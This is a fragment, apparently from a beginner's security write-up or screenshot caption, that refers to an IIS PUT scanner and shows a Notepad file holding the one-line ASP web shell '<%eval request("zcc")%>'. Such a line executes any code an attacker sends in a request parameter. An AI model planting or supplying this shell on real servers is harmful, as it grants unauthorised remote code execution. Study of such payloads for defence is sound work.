 IISPutSca...
1.txt
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("zcc")%>
安全初学者